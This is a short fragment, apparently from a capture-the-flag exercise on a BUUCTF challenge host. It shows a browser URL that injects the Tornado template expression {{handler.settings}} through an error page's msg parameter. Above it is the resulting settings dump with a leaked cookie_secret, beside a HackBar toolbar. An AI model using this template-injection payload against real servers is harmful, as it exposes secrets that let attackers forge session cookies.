 {'autoreload': True, 'compiled_template_cache': False, 'cookie_secret': '29c393d2-96d2-4885-961d-422b8d299efd'}
元素 控制台 网络 源 性能 内存 应用程序 安全性 HackBar Adblock Plus +
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://f36f225e-bdbc-423c-ade8-666c5d25da50.node4.buuoj.cn:81/error?msg={{handler.settings}}